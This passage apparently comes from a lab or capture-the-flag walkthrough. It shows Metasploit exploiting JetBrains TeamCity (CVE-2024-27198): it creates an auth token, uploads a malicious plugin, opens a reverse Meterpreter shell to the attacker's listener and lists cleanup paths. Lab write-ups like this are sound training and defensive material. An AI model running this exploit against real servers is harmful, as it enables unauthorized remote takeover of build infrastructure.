 msf exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 10.11.111.106:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.cDUxdWxrd1lVcE04ZzFJV056RjdBQzZKQWIw.MTU4Nzg5ZGQtOWI4My00OTI1LTgxODAtMzhkOTRlMDU5ZDdl
[*] Uploading plugin: jAdwh5UU
[*] Sending stage (58073 bytes) to 10.10.155.161
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_jAdwh5UU
[*] Meterpreter session 1 opened (10.11.111.106:4444 -> 10.10.155.161:49774) at 2025-09-20 12:18:06 -0400
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/webapps/ROOT/plugins/jAdwh5UU' on the target
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_jAdwh5UU' on the target
[!] This exploit may require manual cleanup of '/home/ubuntu/.BuildServer/system/caches/plugins.unpacked/jAdwh5UU' on the target
If everything is good we type run and wait for exploit to do it's thing until we see meterpreter >
meterpreter >